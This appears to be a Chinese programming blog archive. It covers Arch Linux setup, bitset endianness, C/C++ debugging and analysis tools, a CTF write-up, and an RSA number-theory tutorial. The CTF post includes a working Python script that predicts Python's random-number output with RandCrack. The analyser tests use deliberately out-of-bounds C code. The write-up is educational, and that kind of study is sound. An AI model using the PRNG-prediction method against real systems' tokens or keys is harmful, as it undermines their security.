fstab 用来说明在启动过程中如何挂载硬盘分区.在 Arch Linux 上只需要简单的命令即可生成 fstab

1
2
# genfstab -U /mnt >> /mnt/etc/fstab

chroot

Chroot 就是变更当前进程及其子进程的可见根路径.变更后,程序无法访问可见根目录外文件和命令.这个目录叫作 chroot jail.[4]

1
# arch-chroot /mnt

本地化设置

以中国大陆的用户为例,这条语句在系统层面更改了时区的配置.

1
# ln -sf /usr/share/zoneinfo/Asia/Shanghai /etc/localtime

设置标准时间为世界协调时(UTC).

1
# hwclock --systohc --utc

这里的配置影响「地域、货币、时区日期的格式、字符排列方式」等.只需要用文版编辑器打开它然后编辑并保存.

1
# nano /etc/locale.gen

需要作的是在文件中找到#en_US.UTF-8 UTF-8#zh_CN.UTF-8 UTF-8#zh_TW.UTF-8 UTF-8这三行,并删掉这三行中的#
然后执行

1
# locale-gen

其后执行

1
# echo LANG=en_US.UTF-8 > /etc/locale.conf

设置主机名

1
# echo myhostname > /etc/hostname

安装引导程序

1
# pacman -S grub  efibootmgr dosfstools

有多系统的需求的读者还需要执行

1
# pacman -S os-prober

并且在 /etc/default/grub 中添加

1
GRUB_DISABLE_OS_PROBER=false

有安装多系统的需求,且多系统中含有 Microsoft Windows 操作系统的,可执行以便在 ArchLinux 中挂在 Microsoft Windows 中的 NTFS 文件系统的分区.

1
# pacman -S ntfs-3g

安装 grub 引导

1
2
# grub-install --target=x86_64-efi --efi-directory=/boot --bootloader-id=grub --recheck
# grub-mkconfig -o /boot/grub/grub.cfg

用户管理

首先配置 sudo,和上面一样,还是使用 nano 作为编辑的工具.但是这次打开方式与以往不太相同.

1
# EDITOR=nano visudo

寻找到下面这行的内容,删掉这行中的 #
1
# %wheel ALL=(ALL:ALL) ALL

设置 root 用户密码

1
# passwd

在日常的操作中不推荐使用 root 用户,因此需要创建一个新的用户.下面的命令讲创建一个叫 username 的用户,并将其加入了 wheel 用户组.
1
# useradd -m -G wheel username

设置用户的密码
1
# passwd username

配置 swap 文件

  • 如果创建了 swap 分区,则跳过本节
  • 如果设备的内存大于等于 32 GB,通常也该跳过本节的内容
    正如前文所说的那样: swap 可以是一个硬盘分区也可以是一个文件
    创建 swap 文件的方式本文不在说明,请查阅 Swap

安装桌面环境

安装 KDE

1
# pacman -S plasma sddm

开启 sddm
1
# systemctl enable sddm

安装字体

安装 Google Noto Fonts 字体

1
# pacman -S noto-fonts noto-fonts-cjk noto-fonts-emoji noto-fonts-extra

安装 更纱黑体
1
# pacman -S ttf-sarasa-gothic

安装网络管理器

1
# pacman -S networkmanager

启用网络管理器

1
# systemctl enable NetworkManager

此时 Arch Linux 的安装步骤全部结束.重启设备享受 Arch Linux 即可.


启用 Arch Linux 中文社区仓库

使用 nano 编辑 /etc/pacman.conf

1
2
#[multilib]
#Include = /etc/pacman.d/mirrorlist

后面加入
1
2
[archlinuxcn]
Server = https://repo.archlinuxcn.org/$arch

保存并退出后执行
1
2
$ sudo pacman -Syy && sudo pacman -S archlinuxcn-keyring
$ sudo pacman -S archlinuxcn-mirrorlist-git

再次编辑 /etc/pacman.conf
将刚才加入的内容中的 Server = https://repo.archlinuxcn.org/$arch
修改为 Include = /etc/pacman.d/archlinuxcn-mirrorlist

编辑 /etc/pacman.d/archlinuxcn-mirrorlist
Arch Linux 中文社区 仓库选择你喜欢的镜像源.如何编辑镜像源请参照前文.

配置中文拼音输入法

安装 fcitx5-imfcitx5-chinese-addonsfcitx5-pinyin-zhwiki

1
$ sudo pacman -S fcitx5-im fcitx5-chinese-addons fcitx5-pinyin-zhwiki

安装完编辑或创建 /etc/environment 添加以下内容:

1
2
3
4
5
GTK_IM_MODULE=fcitx
QT_IM_MODULE=fcitx
XMODIFIERS=@im=fcitx
SDL_IM_MODULE=fcitx
GLFW_IM_MODULE=ibus

fcitx5 配置中将 拼音 加入当前输入法.

使用蓝牙

在使用蓝牙前,请安装 bluezbluez-utilspulseaudio-bluetooth

1
2
3
4
$ sudo pacman -S bluez bluez-utils pulseaudio-bluetooth
$ sudo modprobe btusb
$ sudo systemctl enable bluetooth.service
$ sudo systemctl start bluetooth.service

设置用户 locale

创建或编辑 ~/.config/locale.conf

1
2
3
4
5
6
7
8
9
10
11
12
13
14
LANG=zh_CN.UTF-8
LC_CTYPE="zh_CN.UTF-8"
LC_NUMERIC="zh_CN.UTF-8"
LC_TIME="zh_CN.UTF-8"
LC_COLLATE="zh_CN.UTF-8"
LC_MONETARY="zh_CN.UTF-8"
LC_MESSAGES="zh_CN.UTF-8"
LC_PAPER="zh_CN.UTF-8"
LC_NAME="zh_CN.UTF-8"
LC_ADDRESS="zh_CN.UTF-8"
LC_TELEPHONE="zh_CN.UTF-8"
LC_MEASUREMENT="zh_CN.UTF-8"
LC_IDENTIFICATION="zh_CN.UTF-8"
LC_ALL=

使用 zsh

1
2
$ sudo pacman -S zsh
$ sudo chsh -s /bin/zsh username

参考资料

1. ArchWiki编者. Installation guide (简体中文)[G/OL]. ArchWiki, https://wiki.archlinux.org/index.php/Installation_guide_(简体中文).
2. ArchWiki编者. Installation guide[G/OL]. ArchWiki, https://wiki.archlinux.org/index.php/Installation_guide.
3. ArchWiki编者. pacman (简体中文)[G/OL]. ArchWiki, https://wiki.archlinux.org/index.php/Pacman_(简体中文).
4. ArchWiki编者. Chroot (简体中文)[G/OL]. ArchWiki, https://wiki.archlinux.org/index.php/Chroot_(简体中文).
5. 约伊兹的萌狼乡手札.给 GNU/Linux 萌新的 Arch Linux 安装指南 rev.B[G/OL]. 约伊兹的萌狼乡手札, https://blog.yoitsu.moe/arch-linux/installing_arch_linux_for_complete_newbies.html.

Bitset 和字节序

Bitset 和字节序

近日,笔者希望通过 Bitset 来完成部分繁琐的 bit 级 io 操作,在测试后发现 Bitset 与自己所想有较大的落差.最为重要的问题在于 Bitset 会受到字节序的影响.

字节序

请在继续阅读本文前回想字节序的相关知识.一个多字节的对象将被存储在连续的内存中,但存储的顺序需要区分「小端序」与「大端序」.
例如:一个 4 字节的整形变量 0x12345678 以小端序存储在内存中的存储方法是 0x78 0x56 0x34 0x12(按照每个字节的地址递减顺序排列),而以大端序存储的方式是 0x12 0x34 0x56 0x78(按照每个字节的地址递减顺序排列).
换句话说:

  • 小端序:数据的低位字节存储在变量的高位地址
  • 大端序:数据的高位字节存储在变量的低位地址

日常中,广泛使用的 x86_64 架构采取小端序存储变量.

Bitset

Bitset 中(但不限)以下成员是笔者将在本文中着重讨论的:

  • 构造函数 constexpr bitset( unsigned long long val ) noexcept;
  • to_ulong()to_ullong()
  • to_string()

下标 与 to_ulong()to_ullong()

请在考虑这个问题的时候不要忽略字节序的问题.
在进行测试之前,笔者认为 bitset<64> 的下标将与一个 uint64_t 进行从高位至低位或者从低位至高位的依次对应.
bitset 的却按照字节序和二进制运算中进位顺序排列.
例如:
std::bitset<32> test(0x12345678); 在内存中存储的值实际上是 01111000 01010110 00110100 00010010,而且其为 true 的值对应的下标是 3、4、5、6、9、10、12、14、18、20、21、25、28.这与笔者的预期完全不符.也就是说 bitset 的编号顺序为:7、6、5、4、3、2、1、0、15、14、13、12、11、10、9、8、23、22、21、20、19、18、17、16、31、30、29、28、27、26、25、24、39、38、37、36、35、34、33、32、47、46、45、44、43、42、41、40、55、54、53、52、51、50、49、48、63、62、61、60、59、58、57、56……
依笔者之见,这种编号顺序极难满足通常的需求.

对于一个 uint64_t 而言,笔者将其最高位(即 uint64_t中表示 2^7 的 bit)记为第0位按照内存中的顺序依次编号即可通过 8 * (i / 8 * 2 + 1) - 1 - i 将其笔者对 bit 的编号 i 转换为 bitset 的正确下标.

下标与 to_string

回顾刚才的例子:

1
2
std::bitset<32> test(0x12345678);
std::cout << test << std::endl;

本例的输出为 00010010001101000101011001111000,可以看到输出并不是按照 bitset 的下标顺序输出,而是按照大端顺序输出.

测试环境

  • OS: Arch Linux
  • Kernel: 5.11.7
  • GCC: 10.2.0
  • clang: 11.1.0

C/C++ 调试工具

众所周知,计算机程序在开发过程中不出现 Bugs 是困难的,随着程序设计的日益复杂,「Bug Free」也才成为了一种可贵的能力.「Bug Free」通常是困难的,也离不开长期努力的学习和练习.期待先达成「Bug Free」,再开始写程序是不切实际的幻想,Bugs 又必须修复,故此才体现了调试的价值.

Lint

静态分析工具是开发时的良师,静态分析工具常常能在开发过程中发现许多错误或疑似错误问题,并给出 errorwarning

有很多自由且功能强大的工具能提供 C/C++ 代码静态分析(按照名称升序排列):

当然,编译器在编译代码时,也能提供有关代码错误和警告信息.

静态分析工具常常可通过插件或扩展等方式与 IDE 整合,在开发过程中,自动分析代码错误,并及时修改.静态分析工具不仅能分析代码中的错误,还能给出有关可读性的建议,能促使开发者规范的编码.

需要注意的是:不必「过分的讨好」静态分析工具,只要开发者确认静态分析工具给出了错误的信息,那么请坚持自己的做法,并在静态分析工具中禁用相关 checks.

动态分析

Sanitizers

Google 与 LLVM 为开发者提供了一套内置于 clang 内的动态分析工具用于检测众多代码问题.

Thread Safety Analysis

线程安全的问题时常让人苦恼,虽然编写线程安全的 C/C++ 程序算是 C/C++ 开发者的一项基本功,但时常出现的线程不安全与条件竞争也让人防不胜防.

ThreadSafetyAnalysis

Clang Thread Safety Analysis is a C++ language extension which warns about potential race conditions in code. The analysis is completely static (i.e. compile-time); there is no run-time overhead. The analysis is still under active development, but it is mature enough to be deployed in an industrial setting. It is being developed by Google, in collaboration with CERT/SEI, and is used extensively in Google’s internal code base.

Thread safety analysis works very much like a type system for multi-threaded programs. In addition to declaring the type of data (e.g. int, float, etc.), the programmer can (optionally) declare how access to that data is controlled in a multi-threaded environment. For example, if foo is guarded by the mutex mu, then the analysis will issue a warning whenever a piece of code reads or writes to foo without first locking mu. Similarly, if there are particular routines that should only be called by the GUI thread, then the analysis will warn if other threads call those routines.[3]

Valgrind

valgrind

Valgrind is an instrumentation framework for building dynamic analysis tools. There are Valgrind tools that can automatically detect many memory management and threading bugs, and profile your programs in detail. You can also use Valgrind to build new tools.

The Valgrind distribution currently includes seven production-quality tools: a memory error detector, two thread error detectors, a cache and branch-prediction profiler, a call-graph generating cache and branch-prediction profiler, and two different heap profilers. It also includes an experimental SimPoint basic block vector generator. It runs on the following platforms: X86/Linux, AMD64/Linux, ARM/Linux, ARM64/Linux, PPC32/Linux, PPC64/Linux, PPC64LE/Linux, S390X/Linux, MIPS32/Linux, MIPS64/Linux, X86/Solaris, AMD64/Solaris, ARM/Android (2.3.x and later), ARM64/Android, X86/Android (4.0 and later), MIPS32/Android, X86/Darwin and AMD64/Darwin (Mac OS X 10.12).

  • memcheck:内存错误检查
  • cachegrind:缓存使用
  • callgrind:函数调用
  • dhat
  • drd
  • exp-bbv
  • getoff
  • helgrind
  • lackey:资源泄漏
  • massif

网络分析

网络相关的错误常常可以使用 Wireshark 进行调试,Wireshark能直观的查看程序发送或接受的数据,能够为调试带来很多的便利.
Netcat 则是常见的测试工具,方便在终端下直接操作 socket.

单元测试

单元测试是一种良好的测试 API 的方式,在编码阶段即可通过单元测试检查 API 是否满足预期.

C:

C++:

日志

对于一个复杂的软件系统,常常需要在长期在后台静默的运行,那么日志的输出就十分重要,日志也常常被用来定位系统中的 Bugs,高效的记录日志对调试有很大的帮助.

  • spdlog:Very fast, header-only/compiled, C++ logging library.
  • Google Logging Library:Google Logging (glog) is a C++98 library that implements application-level logging. The library provides logging APIs based on C++-style streams and various helper macros.

Debuger

有时面对的问题是复杂的,调试器也是解决问题的利器.

参考资料

1. google/sanitizers:AddressSanitizer, ThreadSanitizer, MemorySanitizer [G/OL]. https://github.com/google/sanitizers.
2. Clang 13 documentation [G/OL]. https://clang.llvm.org/docs/.
3. Thread Safety Analysis [G/OL]. https://clang.llvm.org/docs/ThreadSafetyAnalysis.html.

「GKCTF X DASCTF应急挑战杯」 Random

Random

解压题目提供的压缩包,得到了出题人给出的 Python 脚本.其中使用写打开 Random.txt 文件并在其中填充由 Python 的 Random 模块生成的随机数据.

众所周知,在编程中通常使用的是伪随机数, Python 的 Random 模块生成的伪随机数可通过一定方式进行预测或重现.

info
INFO

将随机数的性质分为以下三类:[1]

  • 随机性——不存在统计学偏差,是完全杂乱的数列.
  • 不可预测性——不能从过去的数列推测出下一个出现的数.
  • 不可重现性——除非将数列本身保存下来,否则不能重复相同的数列.

当时笔者想到了两种思路:

  • 根据文件创建时间推测作为 Random 模块默认种子的系统时间的大致范围,并将其可能的取值区间进行遍历.试图找出其使用的随机数种子,并重现其生成的伪随机数.
  • 根据已有输出预测新的随机数.

很明显这两条思路分别利用了不可重现性和不可预测性这两个真随机数应当具有的性质,或者说 Python 的 Random 模块生成的伪随机数具有的缺陷.

由于笔者查找了很久也没弄明白作为默认种子的时间格式,于是尝试思路 2.

通过查找发现 RandCrack 能通过读取前 624 次 random.getrandbits(32) 的结果来预测下一次 random.getrandbits(32) 的结果.

可以看到,出题人给出的脚本中进行 104 次循环,每次循环生成 一个 32 bits 随机数,一个 64 bits 随机数,一个 96 bits 的随机数.如果「1 个 64 bits 的随机数」可以拆成 「2 个 32 bits 的随机数」、「1 个 96 bits 的随机数」可以拆成 「3 个 32 bits 的随机数」.如果假设成立,一个循环也就是生成 6 个 32 bits 的随机数,那么 104 次循环也就是生成 624 个随机数.完美符合 RandCrack 的需求.

完美的像是出题人仿佛为此工具定制的题目一样.这样的巧合,让笔者觉得这绝非偶然,便尝试进行验证.

首先考虑如何拆分数字:
那么最方便的方式就是将字符串转换为 int 后,做位运算进行进行拆分.
笔者以 96 bits 的随机数拆分成低 32 bits 的随机数、中 32 bits 的随机数、高 32 bits 的随机数为例说明:
取 96 bits 的低 32 bits 仅需:

1
n & 0xffffffff

取 96 bits 的中 32 bits 仅需:

1
(n >> 32) & 0xffffffff

取 96 bits 的高 32 bits 仅需:

1
n >> 64

笔者在做题时,写出这段代码远没有此时写 WriteUp 这般自信.因为在 C 语言中,若对 整形变量 n 执行左移或右移操作,如果操作数大于等于 sizeof(n) * 8,那么便会对操作数取 sizeof(n) * 8 的模.

虽然笔者是在用 Python 解题,但 Python 是否允许对一个 int 右移 32 / 64 位,笔者并不确定.
当然最终的测试说明笔者的担心是多余的.

尝试时,会遇到新的问题:
64 bits 的随机数拆成 2 个 32 bits 的随机数,那么自然是高 32 bits 作为一个随机数、低 32 bits 作为另一个随机数.但 RandCrack 每次只能提交一个 32 bits 的随机数,该先提交高 32 bits 的随机数,还是低 32 bits 的随机数? 当然,96 bits 的随机数也同理.

这确实令人感到困惑.

但好在只有两种可能性.尝试后发现需要先提交低 32 bits 的随机数.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
from randcrack import RandCrack
import io
from hashlib import md5


rc = RandCrack()
file = io.open('random.txt', 'r')


def conversion(x: str):
return int(x[:-1])


def getNumber():
n1 = file.readline()
rc.submit(conversion(n1))
n2 = file.readline()
n2 = conversion(n2)
rc.submit(n2 & 0xffffffff)
rc.submit(n2 >> 32)
n3 = file.readline()
n3 = conversion(n3)
rc.submit(n3 & 0xffffffff)
rc.submit((n3 >> 32) & 0xffffffff)
rc.submit(n3 >> 64)
return


for i in range(104):
getNumber()

value = rc.predict_randrange(0, 4294967295)
value = str(value)
flag = md5(value.encode()).hexdigest()
print(flag)

参考资料

1. 结成浩.图解密码技术[M].第3版.周自恒,译.北京:人民邮电出版社.

数论初探--从同余到 RSA

数论初探—从同余到 RSA

secondary

致谢

  • 感谢李老师指出本文关于欧拉函数积性的说明中 $\varphi(ab)=\varphi(a)\cdot\varphi(b)$ 缺少了该性质成立的前提条件 $\gcd(a,b)=1$.
  • 感谢 yegetables 指出本文的一个 typo.

本文中,将混合出现「C 语言表达式」与数学公式,「C 语言表达式」将使用「特殊的格式」标注.
本文的内容以「乘法逆元」的计算与「RSA」算法的推导为核心.
部分符号说明:

  • 整除 $\mid$
    $\forall a,b\in\mathbb{Z},b\ne0, \exists{c}\in \mathbb{Z},a=bc$ 或者说 a%b==0,则记作 $b\mid a$
  • 最大公因数 $\gcd(a,b)$
    $\gcd(a,b)$ 表示 $a$ 和 $b$ 的最大公因数

其余符号将在本文文中说明.

模意义下的运算

模余运算

$\forall a,b,n\in\mathbb{Z}$时,有 $a \bmod n=b \bmod n$ 或者说 a%n==b%n,则称「整数 $a$ 与整数 $b$ 对模 $n$ 同余」 ,记作 $a\equiv b\pmod{n}$

同余还可定义为:$\forall a,b,n\in\mathbb{Z}$ ,若 $n\mid a-b$,则「整数 $a$ 与整数 $b$ 对模 $n$ 同余」 ,记作 $a\equiv b\pmod{n}$

若 「整数 $a$ 与整数 $b$ 对模 $n$ 不同余」,记作 $a\not\equiv b\pmod{n}$

$e.g.$

$3\equiv (-9)\mod 12$

同余的性质

  • $a\equiv a\pmod{n}$

  • $b\equiv a\pmod{n}$

  • 若 $a\equiv b\pmod{n}$ 且 $b\equiv c\pmod{n}$,则 $a\equiv c\pmod{n}$

  • 若 $a\equiv b\pmod{n}$ 且 $c\equiv d\pmod{n}$,则 $a+c\equiv b+d\pmod{n}$

  • 若 $a\equiv b\pmod{n}$ 且 $c\equiv d\pmod{n}$,则 $ac\equiv bd\pmod{n}$

  • 若 $ac\equiv bc\pmod{n}$ 且 $c\neq0$,则 $a\equiv b\pmod{\frac{n}{\gcd(c,n)}}$

  • 若 $a\equiv b\pmod{n}$ ,则 $a^m\equiv b^m\pmod{n}$

    模意义下的乘法逆元

    在有理数乘法中,乘一个数,继续乘这个数的倒数,那么最终的结果就是最初的数.
    $e.g.$

    可以直观的感受出乘 $5$ 和乘 $\frac{1}{5}$ 是相反的两种运算.
    而 $5\times \frac{1}{5}=1$ 也是理所当然的. $\frac{1}{5}$ 便可以理解为 $5$ 的在有理数乘法中的逆元;当然,$5$ 也是 $\frac{1}{5}$ 在有理数乘法中的逆元.
    这个例子并不严谨,但笔者相信,通过这个例子能很好的理解逆元的含义.

此时,考察模意义下的乘法逆元.
和上面一样,在模意义下乘一个数 $a$ 后,如果继续乘另一个 $x$,就能抵消乘 $a$ 所带来的影响,那么 $x$ 就是 $a$ 在模意义下的乘法逆元.
也就能得到 $ax\equiv 1\pmod{n}$ 时,$x$ 就是 $a$ 在模 $n$ 下的乘法逆元.

如何求解乘法逆元将在后文予以说明.

快速幂

为了快速求解 $a^b$ 的问题,降低其时间复杂度,可以通过快速幂的方式进行求解.
根据任何一个数都可用二进制的方式进行表示,那么

又 $\because$

tip
例如:

据此,为了求解 $a^b$ 的值,(假设数据不会溢出)可写出如下的代码:

1
2
3
4
5
6
7
8
9
10
11
12
unsigned long long quickPower(unsigned long long a, unsigned long long b)
{
unsigned long long result = 1;
while (b > 0)
{
if (b & 1U)
result *= a;
a *= a;
b >>= 1U;
}
return result;
}

使用快速幂的方式求 $a^b$ 的值,时间复杂度为 $\log_2b$.

快速幂并取余

有些情况下,题目中为了避免数据移除或处理高精度的大数,会只要求幂运算的结果以某个数为模的余数,此时求出最终的结果不是必要的.
在快速幂的运算中,可提前在每步运算中取余,根据同余的性质,易得:

据此,为了求解 $a^b\bmod{n}$,可写下如下的代码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
unsigned long long quickPower(unsigned long long a, unsigned long long b, unsigned long long n)
{
unsigned long long result = 1;
while (b > 0)
{
if (b & 1U)
{
result *= a;
result %= n;
}
a *= a;
a %= n;
b >>= 1U;
}
return result % n;
}

快速幂还可通过二分的思路使用递归实现,时间复杂度也为 $\log_2b$ ,但因同规模的数据量下递归实现相较循环实现在函数调用期间开销较大,运行速度较慢性能较差,故此本文不做介绍.

裴蜀定理

定理: $\forall a,b\in\mathbb{Z},ab\ne0$ ,则 $\exists x,y\in\mathbb{Z}$, 使得 $ax+by=\gcd(a,b)$.

线性同余方程

形如 $ax \equiv c \pmod b$ 的方程被称为 线性同余方程.

定理:方程 $ax+by=c$ 与方程 $ax \equiv c \pmod b$ 等价

因此,当求解 $ax \equiv c \pmod b$ 时,常常转化成 二元一次不定方程 $ax+by=c$ 进行求解.

定理:方程 $ax+by=c$ 与二元一次不定方程 $ax \equiv c \pmod b$ 是等价的,有整数解的充要条件为 $\gcd(a,b) \mid c$.

二元一次不定方程

info
$ax+by=c$ 有整数解的充要条件是 $\gcd(a,b)\mid c$.
证明:

  • 充分性
    设 $\gcd(a,b)\mid c$ ,由 裴蜀定理 ,$ax+by=\gcd(a,b)$ 有整数解.设 $c=k\cdot\gcd(a,b),k\in\mathbb{Z},k\neq0$ 则则有
  • 必要性

二元一次不定方程的通解

  • 若 $ax+by=c$ 有解 $(x_0,y_0)$,则其通解为:当 $t$ 为任意整数时,其为 $ax+by=c$ 整数通解.

其中

二元一次不定方程的特解

裴蜀定理 中知,下式有整数解.

对比 $ax_1+by_1=\gcd(a,b)$ 与 $ax+by=c$,易知:

故此,只需出 $ax_1+by_1=\gcd(a,b)$ 的一个特解,即可得 $ax+by=c$ 的一个特解.

扩展欧几里德算法(exgcd)

根据欧几里德算法知:

又 $\because$

$\therefore$

$\therefore$

这便是扩展欧几里德算法的核心.扩展欧几里德算法提供了计算 $ax_1+by_1=\gcd(a,b)$ 的一个特解的一种方式.

扩展欧几里德算法的一种 C 语言描述如下:

1
2
3
4
5
6
7
8
9
10
11
12
int exgcd(int a, int b, int *x, int *y)
{
if (b == 0)
{
*x = 1;
*y = 0;
return a;
}
int gcd = exgcd(b, a % b, y, x);
*y -= a / b * *x;
return gcd;
}

至此,求解线性同余方程的方式描述完毕.

回顾一下,求解线性方程 $ax+by=c$ 的步骤:

  1. 先利用扩展欧几里德算法求解 $ax_1+by_1=\gcd(a,b)$ 的一个特解.
  2. 根据 $ax_1+by_1=\gcd(a,b)$ 与 $ax+by=c$ 的关系,求解 $ax+by=c$ 的一个特解.
  3. 求解 $ax+by=c$ 的通解.

费马小定理

  • 若 $p$ 为素数,$\gcd(a, p) = 1$,则 $a^{p - 1} \equiv 1 \pmod{p}$.

  • $\forall a\in\mathbb{Z}$,有 $a^p \equiv a \pmod{p}$.

当 $p$ 为素数时,常用来求解乘法逆元.
经过十分简单的变换,便可发现:
$\gcd(a, p) = 1$,则 $a\cdot a^{p - 2}\equiv 1 \pmod{p}$.
所以 $a^{p - 2}$ 就是 $a$ 在模 $p$ 下的乘法逆元.
而 $a^{p - 2}$ 的求值,可通过快速幂算法完成.此处不必赘述.

欧拉函数

欧拉函数 $\varphi (n)$ 是小于或等于n的正整数中与n互质的数的数目.[4]

  • 积性
    当 $\gcd(a,b)=1$ 时,

欧拉定理

欧拉定理是费马小定理的推广.
若 $a,n\in\mathbb{Z^+},\gcd(a,n)$,则

欧拉定理也可以用来求乘法逆元.
经过与 费马小定理 类似的变换,即可得到:
若 $a,n\in\mathbb{Z^+},\gcd(a,n)$,则

所以,$a^{\varphi (n)-1}$ 是 $a$ 在 模$n$ 下的乘法逆元.
如何求解 $\varphi (n)$ 本文不做介绍.

RSA 算法

在 RSA 中,密钥对的生成过程中完成了以下步骤:

  • 生成随机数去其中的素数 $p$ 、$q$

  • 记 $n=pq$ 计算 $\varphi(n)$

  • 生成随机数 $e\in(0,\varphi(n))$

  • 根据 $ed\equiv 1\pmod{\varphi(n)}$ 计算 $e$ 的乘法逆元 $d$.

$\varphi(n)$ 如何计算?回顾一下,$\varphi(n)$ 具有积性,也就是说当 $\gcd(a,b)=1$ 时,$\varphi(ab)=\varphi(a)\cdot\varphi(b)$.还有,若 $m$ 为素数,则有 $\varphi(m)=m-1$ .

所以

RSA 算法如何实现加密解密?

众所周知,任何信息或者说数据在计算机中都是以二进制数据的形式存储,当然这也包含欲传递的消息和将其加密后的密文.

根据欧拉定理,当 $n,a\in \mathbb{Z^+}$ 且 $\gcd(n,a)=1$ 时,

一般在简化幂的模运算的时候,当$a$和$n$互素时,可对$a$的指数取模$\varphi(n)$,当$x\equiv y \pmod {\varphi(n)}$

根据上式,有

所以

根据同余的传递性,可知

又根据同余式幂运算的法则可知:

这便实现了消息的加密与解密.

参考资料

1:NickelAngel’s nest. [数学]乘法逆元[G/OL].洛谷. https://www.luogu.com.cn/blog/1239004072Angel/post-shuo-xue-sheng-fa-ni-yuan.
2:维基百科编者. 费马小定理[G/OL]. 维基百科. https://zh.wikipedia.org/zh-cn/费马小定理.
3:维基百科编者. 欧拉定理 (数论)[G/OL]. 维基百科. https://zh.wikipedia.org/zh-cn/欧拉定理
(数论).
4:维基百科编者. 欧拉函数[G/OL]. 维基百科. https://zh.wikipedia.org/zh-hans/%E6%AC%A7%E6%8B%89%E5%87%BD%E6%95%B0.
5:oi-wiki编者. 欧拉定理 & 费马小定理[G/OL]. oi-wiki. https://next.oi-wiki.org/math/fermat.
6:oi-wiki编者. 线性同余方程[G/OL]. oi-wiki.https://next.oi-wiki.org/math/linear-equation.
7:oi-wiki编者. 最大公约数[G/OL]. oi-wiki.https://next.oi-wiki.org/math/gcd.
8:oi-wiki编者. 欧拉函数[G/OL]. oi-wiki.https://next.oi-wiki.org/math/euler.
9:oi-wiki编者. 裴蜀定理[G/OL]. oi-wiki.https://next.oi-wiki.org/math/bezouts.

C/C++ 代码检测工具

上文 中,笔者简单的介绍了 C/C++ 检测与调试常用的工具,在本文中,笔者将测试

  • clang-tidy
  • cppcheck
  • AddressSanitizer
  • valgrind memcheck

这 4 种工具,在笔者故意编造的简单的 C 语言代码中的常见错误中的表现情况.

笔者进行测试的环境信息为:

Arch Linux 5.13.6-arch1-1

1
clang --version

clang version 13.0.0 (/startdir/llvm-project 5cd63e9ec2a385de2682949c0bbe928afaf35c91)
Target: x86_64-pc-linux-gnu
Thread model: posix
InstalledDir: /usr/bin

1
clang-tidy --version

LLVM (http://llvm.org/):
LLVM version 13.0.0
Optimized build.
Default target: x86_64-pc-linux-gnu
Host CPU: znver1

Cppcheck 2.5
flawfinder 2.0.17
valgrind-3.17.0

测试环境所使用的命令如下:

1
2
3
4
clang-tidy "--checks=*"  $filename >> /tmp/analyze
cppcheck --enable=all $filename 2>> /tmp/analyze
clang -g -fsanitize=address -fno-omit-frame-pointer $filename -o /tmp/123.out && /tmp/123.out 2>> /tmp/analyze
clang -g $filename -o /tmp/123.out && valgrind --tool=memcheck /tmp/123.out 2>> /tmp/analyze

error
ERROR
本文中代码片段均不该作为学习编程语言或代码风格的参考资料.本文代码片段意在构造常见的编程错误,并尝试使用工具对其分析.相关代码片段的修改和纠错请查阅编程语言相关学习资料.

数组越界

简单的数组越界

1
2
3
4
int main() {
char a[10];
a[10] = 0;//越界
}

多么常见的编程错误,下面是各种工具给出的分析结果:

clang-tidy

1
2
3
4
5
6
arr01.c:3:5: warning: array index 10 is past the end of the array (which contains 10 elements) [clang-diagnostic-array-bounds]
a[10] = 0;
^ ~~
arr01.c:2:5: note: array 'a' declared here
char a[10];
^

cppcheck
1
2
3
4
5
6
arr01.c:3:6: error: Array 'a[10]' accessed at index 10, which is out of bounds. [arrayIndexOutOfBounds]
a[10] = 0;
^
arr01.c:3:11: style: Variable 'a[10]' is assigned a value that is never used. [unreadVariable]
a[10] = 0;
^

AddressSanitizer
1
2
3
4
5
6
7
8
9
10
11
12
13
14
stack-buffer-overflow on address 0x7fffd170488a at pc 0x000000500c07 bp 0x7fffd1704850 sp 0x7fffd1704848
WRITE of size 1 at 0x7fffd170488a thread T0
#0 0x500c06 in main arr01.c:3:11
#1 0x7faeb9712b24 in __libc_start_main /usr/src/debug/glibc-2.33/csu/../csu/libc-start.c:332:16
#2 0x41f12d in _start /usr/src/debug/glibc-2.33/csu/../sysdeps/x86_64/start.S:120

Address 0x7fffd170488a is located in stack of thread T0 at offset 42 in frame
#0 0x500b1f in main arr01.c:1

This frame has 1 object(s):
[32, 42) 'a' (line 2) <== Memory access at offset 42 overflows this variable
HINT: this may be a false positive if your program uses some custom stack unwind mechanism, swapcontext or vfork
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow arr01.c:3:11 in main

valgrind memcheck 未给出有价值的信息.

使用指针的数组越界

1
2
3
4
5
6
7
8
9
int main() {
char a[10];
char *pr = a;
pr[10] = 10;//越界
pr = a + 5;
pr[5] = 10;//越界
pr[-1] = 2;
pr[-6] = 7;//越界
}

clang-tidy 未能给出与数组越界相关的错误信息.
cppcheck 未给出错误信息.

静态分析工具没有给出任何有价值的信息.
AddressSanitizer

1
2
3
4
5
6
7
8
9
10
11
12
13
14
stack-buffer-overflow on address 0x7fffcf8cde6a at pc 0x000000500c1f bp 0x7fffcf8cde30 sp 0x7fffcf8cde28
WRITE of size 1 at 0x7fffcf8cde6a thread T0
#0 0x500c1e in main arr03.c:4:12
#1 0x7f6f26625b24 in __libc_start_main /usr/src/debug/glibc-2.33/csu/../csu/libc-start.c:332:16
#2 0x41f12d in _start /usr/src/debug/glibc-2.33/csu/../sysdeps/x86_64/start.S:120

Address 0x7fffcf8cde6a is located in stack of thread T0 at offset 42 in frame
#0 0x500b1f in main arr03.c:1

This frame has 1 object(s):
[32, 42) 'a' (line 2) <== Memory access at offset 42 overflows this variable
HINT: this may be a false positive if your program uses some custom stack unwind mechanism, swapcontext or vfork
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow arr03.c:4:12 in main

valgrind memcheck 也未能给出任何有价值的信息.

在这次实验中,只是使用指针代替数组完成操作便规避了绝大多数的分析工具.

二维数组的数组越界

1
2
3
4
5
6
7
int main() {
char arr[5][5];
arr[4][6] = 0;//越界
arr[5][4] = 0;//越界
arr[-1][0] = 0;//越界
arr[0][-1] = 0;//越界
}

clang-tidy

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
arr17.c:3:5: warning: array index 6 is past the end of the array (which contains 5 elements) [clang-diagnostic-array-bounds]
arr[4][6] = 0;
^ ~
arr17.c:2:5: note: array 'arr' declared here
